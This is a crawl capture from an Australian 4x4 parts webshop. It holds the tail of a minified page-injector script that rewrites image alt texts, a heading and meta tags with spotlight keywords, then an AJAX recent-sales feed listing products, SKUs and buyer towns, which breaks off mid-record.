fuse"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7554.jpg?1626042480","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7554.jpg?1626042480","domAttributes":[{"attribute":"alt","value":"Rectangular spot light with mounting bracket and adapters"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/57/7557.jpg?1626042788","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/57/7557.jpg?1626042788","domAttributes":[{"attribute":"alt","value":"Cylindrical metal can with cap and top-view bolts (spot light)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7556.png?1626042707","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7556.png?1626042707","domAttributes":[{"attribute":"alt","value":"Auxiliary spot light kit with mounting hardware and accessories."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7558.jpg?1626042734","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7558.jpg?1626042734","domAttributes":[{"attribute":"alt","value":"Dual spot light module with mounting bolts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/7560.jpg?1626042594","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/7560.jpg?1626042594","domAttributes":[{"attribute":"alt","value":"Turbo-style valve with multiple nozzles and mounting tabs."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/7563.jpg?1626224277","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/7563.jpg?1626224277","domAttributes":[{"attribute":"alt","value":"Compact off-road LED cooler-style light bar module"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7553.jpg?1626042656","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7553.jpg?1626042656","domAttributes":[{"attribute":"alt","value":"Mounted spotlight kit with stainless housing and install hardware."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7559.jpg?1626042757","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7559.jpg?1626042757","domAttributes":[{"attribute":"alt","value":"Off-road light mounting kit with red filter, screws, and gasket"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/7564.jpg?1626224287","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/7564.jpg?1626224287","domAttributes":[{"attribute":"alt","value":"Aluminum intercooler with mounting hardware and hoses"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7565.jpg?1626224296","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7565.jpg?1626224296","domAttributes":[{"attribute":"alt","value":"Aluminum intercooler with a logo and mounting brackets"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7566.jpg?1626224357","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7566.jpg?1626224357","domAttributes":[{"attribute":"alt","value":"Intercooler kit with hoses and clamps (spot light visible)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/7567.jpg?1626224391","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/7567.jpg?1626224391","domAttributes":[{"attribute":"alt","value":"Automotive intercooler pipe kit with clamps and fittings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7568.jpg?1626224412","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7568.jpg?1626224412","domAttributes":[{"attribute":"alt","value":"Cooling intercooler with Grille brand look"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/7569.jpg?1626224449","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/7569.jpg?1626224449","domAttributes":[{"attribute":"alt","value":"Automotive intercooler with inlet and outlet pipes"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/7570.jpg?1626224485","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/7570.jpg?1626224485","domAttributes":[{"attribute":"alt","value":"Aluminum intercooler with logo beside a spotlight"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/7571.jpg?1626224647","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/7571.jpg?1626224647","domAttributes":[{"attribute":"alt","value":"Front view of a silver alloy intercooler kit with hoses and clamps."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/7572.jpg?1626224622","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/7572.jpg?1626224622","domAttributes":[{"attribute":"alt","value":"Aluminium intercooler core with mounts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/7573.jpg?1626224698","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/7573.jpg?1626224698","domAttributes":[{"attribute":"alt","value":"Rectangular aluminum Cool fan-style heat sink with end caps"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/75/7575.jpg?1626224546","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/75/7575.jpg?1626224546","domAttributes":[{"attribute":"alt","value":"Front view of a modified 4x4 with a large aftermarket radiator and exposed engine, in a workshop."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/7576.jpg?1626224601","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/7576.jpg?1626224601","domAttributes":[{"attribute":"alt","value":"Car engine bay with spot light branding"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/8271.webp?1750391205","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/8271.webp?1750391205","domAttributes":[{"attribute":"alt","value":"Wet/dry vacuum with orange hose and handle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/8272.webp?1750391127","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/8272.webp?1750391127","domAttributes":[{"attribute":"alt","value":"Orange air compressor with mounted motor and wheel"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/8273.webp?1750391110","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/8273.webp?1750391110","domAttributes":[{"attribute":"alt","value":"Orange spot light handheld torch with handle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/8274.webp?1750391181","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/8274.webp?1750391181","domAttributes":[{"attribute":"alt","value":"Portable generator with a spotlight axle and handle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/8277.webp?1750391224","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/8277.webp?1750391224","domAttributes":[{"attribute":"alt","value":"Pair of silver adjustable wrenches"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/8276.webp?1750391236","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/8276.webp?1750391236","domAttributes":[{"attribute":"alt","value":"Round adjustable dial with mounting bracket and black base"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/78/8278.webp?1750391216","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/78/8278.webp?1750391216","domAttributes":[{"attribute":"alt","value":"Shiny socket wrench set with a spotlight-like highlight"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/8281.webp?1750391157","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/8281.webp?1750391157","domAttributes":[{"attribute":"alt","value":"Blue spot light bulb wrench set with LED tips"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/8282.webp?1750391317","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/8282.webp?1750391317","domAttributes":[{"attribute":"alt","value":"Blue tool chest with multiple drawers and a spot light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/8286.webp?1750391140","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/8286.webp?1750391140","domAttributes":[{"attribute":"alt","value":"Cordless impact drill with orange/black body and spot light attached."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/8284.webp?1750391171","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/8284.webp?1750391171","domAttributes":[{"attribute":"alt","value":"Orange-handled locking pliers with metal jaws"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[15]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/8287.webp?1750391150","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/8287.webp?1750391150","domAttributes":[{"attribute":"alt","value":"Portable generator with orange control panel and wheels"}],"tagName":"img"},{"xPath":"//DIV[@id=\"0\"][@class=\"carousel-item active\"]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/marketing/172.png?1677127592","newContent":"https://www.4x4modsaustralia.com.au/assets/marketing/172.png?1677127592","domAttributes":[{"attribute":"alt","value":"Black-and-white graphic with text advertising clearance section and 50% off"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[22]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/18/5718.png?1750114163","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/18/5718.png?1750114163","domAttributes":[{"attribute":"alt","value":"Ironman 4x4 spot light logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[21]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/25/6225.png?1644541798","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/25/6225.png?1644541798","domAttributes":[{"attribute":"alt","value":"Close-up of a Light Force spotlight with yellow accent"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[7]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/6639.png?1610667933","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/6639.png?1610667933","domAttributes":[{"attribute":"alt","value":"A spotlight product shown on a dark background."}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[3]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/6283.png?1541136538","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/6283.png?1541136538","domAttributes":[{"attribute":"alt","value":"Orange spotlight logo with arrows and Plus branding"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[24]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/24/6924.png?1732248592","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/24/6924.png?1732248592","domAttributes":[{"attribute":"alt","value":"Rigid spot light badge logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[20]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/6273.png?1541043410","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/6273.png?1541043410","domAttributes":[{"attribute":"alt","value":"Hulk 4x4 logo badge with green text"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[2]/H1[1]","identifyingContent":"\n\tDriving Lights\n\t\n\t","newContent":"Spot Light Driving Lights for 4x4s","domAttributes":[],"tagName":"h1"}],"headChanges":[{"name":"title","content":"Spot Light Driving Lights & Exterior Lighting Accessories - 4x4 Mods Australia"},{"name":"description","content":"Shop spot light, driving lights, LED, halogen, filters, wiring looms. Flexible installments, interest-free. Quality 4x4 lighting accessories Australia."}]}},"globalState":[]},o=async()=>{if(!t){try{Vt(e)}catch(a){ot(a)}return}la(e)};try{document.readyState==="loading"?(je("[Injector] Waiting for DOMContentLoaded"),addEventListener("DOMContentLoaded",o)):(je("[Injector] Document is already ready"),o())}catch(a){Xn("[Injector] Unable to boot",a),ot(a)}})()})();
//# sourceMappingURL=injector.js.map


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.4x4modsaustralia.com.au/ajax/recent_sales
body_size: 1784
content:
^NETO^SUCCESS^NSD1;#4|$5|limit$2|20$4|list@20|#7|$3|SKU$6|W93223$4|city$7|THE GAP$11|description$42|Differential - Drop Kit %28Amarok 10%2B%29$3|img$48|%2Fassets%2Fthumb%2FW93223.webp%3F20251011004136$8|quantity$1|1$2|ts$10|1769784542$3|url$51|%2FWhiteline-W93223-Differential-Drop-Kit-Amarok-10#7|$3|SKU$6|SBI12D$4|city$7|WANTAGE$11|description$50|Dual Sensing Smart Start Battery Isolator 12V 100A$3|img$48|%2Fassets%2Fthumb%2FSBI12D.webp%3F20251011231633$8|quantity$1|1$2|ts$10|1769780401$3|url$67|%2FRedarc-SBI12D-Dual-Sensing-Smart-Start-Battery-Isolator-12V-100A#7|$3|SKU$9|FFGUCRDIC$4|city$6|BYFORD$11|description$47|Intercooler Upgrade %28Patrol ZD30 CRD 07-15%29$3|img$51|%2Fassets%2Fthumb%2FFFGUCRDIC.webp%3F20251011210304$8|quantity$1|1$2|ts$10|1769776647$3|url$75|%2FForefront-Industries-FFGUCRDIC-Intercooler-Upgrade-Patrol-ZD30-CRD-07-15#7|$3|SKU$12|arb3162468SP$4|city$12|TOLMANS HILL$11|description$34|Sp Insert Fog%2BIndicator Surround$3|img$54|%2Fassets%2Fthumb%2Farb3162468SP.webp%3F20250211114225$8|quantity$1|1$2|ts$10|1769776151$3|url$48|%2FARB-3162468SP-Sp-Insert-FogIndicator-Surround#7|$3|SKU$6|SV5612$4|city$6|BYFORD$11|description$47|9 Stage Adjustable Damper %28Patrol GQ 88-89%29$3|img$48|%2Fassets%2Fthumb%2FSV5612.webp%3F20251010180117$8|quantity$1|1$2|ts$10|1769775620$3|url$61|%2FTough-Dog-SV5612-9-Stage-Adjustable-Damper-Patrol-GQ-88-89#7|$3|SKU$5|T52H.$4|city$7|JERICHO$11|description$73|2x Front Leaf Lift Springs %28Landcruiser 75%2F77 Series%29 Bar %2B Winch$3|img$47|%2Fassets%2Fthumb%2FT52H..webp%3F20250610071845$8|quantity$1|1$2|ts$10|1769771107$3|url$79|%2FTough-Dog-T52H-2x-Front-Leaf-Lift-Springs-Landcruiser-75-77-Series-Bar-Winch#7|$3|SKU$8|FC41163.$4|city$7|JERICHO$11|description$61|2x 41mm Foam Cell Front Shocks %28Landcruiser 60-70 Series%29$3|img$50|%2Fassets%2Fthumb%2FFC41163..webp%3F20251010180801$8|quantity$1|1$2|ts$10|1769771107$3|url$76|%2FTough-Dog-FC41163-2x-41mm-Foam-Cell-Front-Shocks-Landcruiser-60-70-Series#7|$3|SKU$11|arb10910027$4|city$15|BLACKWOOD CREEK$11|description$12|Thermocouple$3|img$53|%2Fassets%2Fthumb%2Farb10910027.webp%3F20250211114606$8|quantity$1|1$2|ts$10|1769763930$3|url$28|%2FARB-10910027-Thermocouple#7|$3|SKU$9|UCABHCAP2$4|city$9|NHULUNBUY$11|description$49|Upper Control Arm Cap - Suit Blackhawk Cap 74.5mm$3|img$51|%2Fassets%2Fthumb%2FUCABHCAP2.webp%3F20251010180044$8|quantity$1|1$2|ts$10|1769763270$3|url$50|%2Fupper-control-arm-cap-suit-blackhawk-cap-74.5mm#7|$3|SKU$8|ATIDDK07$4|city$9|SINGLETON$11|description$49|30mm Diff Drop Kit %28Colorado%2FD-Max 2012%2B%29$3|img$50|%2Fassets%2Fthumb%2FATIDDK07.webp%3F20251011154207$8|quantity$1|1$2|ts$10|1769754159$3|url$65|%2FATI-Industries-ATIDDK07-30mm-Diff-Drop-Kit-Colorado-D-Max-2012#7|$3|SKU$10|PSRHIL-012$4|city$7|BAYVIEW$11|description$57|Adjustable Upper Control Arms %28Hilux N70%2FN80 05%2B%29$3|img$52|%2Fassets%2Fthumb%2FPSRHIL-012.webp%3F20251012004906$8|quantity$1|1$2|ts$10|1769752697$3|url$90|%2FPerformance-Suspension-Racing-PSRHIL-012-Adjustable-Upper-Control-Arms-Hilux-N70-N80-05#7|$3|SKU$9|ATIICU08S$4|city$8|THAGOONA$11|description$63|Performance Intercooler Upgrade %28Ranger 11-22%2FBT50 11-20%29$3|img$51|%2Fassets%2Fthumb%2FATIICU08S.webp%3F20250610213220$8|quantity$1|1$2|ts$10|1769752227$3|url$83|%2FATI-Industries-ATIICU08S-Performance-Intercooler-Upgrade-Ranger-11-22-BT50-11-20#7|$3|SKU$9|ATIICP08S$4|city$8|THAGOONA$11|description$67|Intercooler Hard Pipe Upgrade - Silver %28Ranger%2FBT-50 2011%2B%29$3|img$51|%2Fassets%2Fthumb%2FATIICP08S.webp%3F20250610160136$8|quantity$1|1$2|ts$10|1769752227$3|url$82|%2FATI-Industries-ATIICP08S-Intercooler-Hard-Pipe-Upgrade-Silver-Ranger-BT-50-2011#7|$3|SKU$12|SUP-ADJSTRUT$4|city$9|WATERFORD$11|description$27|Strut C Spanner Shocks Each$3|img$54|%2Fassets%2Fthumb%2FSUP-ADJSTRUT.webp%3F20251011180105$8|quantity$1|1$2|ts$10|1769748794$3|url$64|%2FSuperior-Engineering-SUP-ADJSTRUT-Strut-C-Spanner-Shocks-Each#7|$3|SKU$12|TS-9007-1018$4|city$6|HALLAM$11|description$39|Turbosmart Car Decal%2FSticker 200x69mm$3|img$54|%2Fassets%2Fthumb%2FTS-9007-1018.webp%3F20250610055528$8|quantity$1|1$2|ts$10|1769748500$3|url$64|%2FTurbosmart-TS-9007-1018-Turbosmart-Car-Decal-Sticker-200x69mm#7|$3|SKU$10|89-11831-1$4|city$6|HALLAM$11|description$21|Decal%2FSticker Sheet$3|img$52|%2Fassets%2Fthumb%2F89-11831-1.webp%3F20251012021443$8|quantity$1|1$2|ts$10|1769748500$3|url$44|%2FKN-Filters-89-11831-1-Decal-Sticker-Sheet#7|$3|SKU$12|4MA-STICK001$4|city$6|HALLAM$11|description$22|4MA Sticker - 4MA Logo$3|img$54|%2Fassets%2Fthumb%2F4MA-STICK001.webp%3F20251012143503$8|quantity$1|1$2|ts$10|1769748500$3|url$40|%2F4MA-4MA-STICK001-4MA-Sticker-4MA-Logo#7|$3|SKU$8|SK408EXT$4|city$11|OCEAN GROVE$11|description$53|Extended Shackles - Pair %28Ranger PX%2FBT-50 Gen2%29$3|img$50|%2Fassets%2Fthumb%2FSK408EXT.webp%3F20250610073938$8|quantity$1|1$2|ts$10|1769744833$3|url$64|%2FRoadsafe-SK408EXT-Extended-Shackles-Pair-Ranger-PX-BT-50-Gen2#7|$3|SKU$7|TRC0019$4|city$8|COOKTOWN$11|description$70|Control Arm Lower Camber Bolt Kit - Front %28Hilux%2FFortuner 05-15%29$3|img$49|%2Fassets%2Fthumb%2FTRC0019.webp%3F20250610070356$8|quantity$1|1$2|ts$10|1769742460$3|url$80|%2FSuperPro-TRC0019-Control-Arm-Lower-Camber-Bolt-Kit-Front-Hilux-Fortuner-05-15#7|$3|SKU$11|ATIBBL05KIT$4|city$13|CAPTAIN 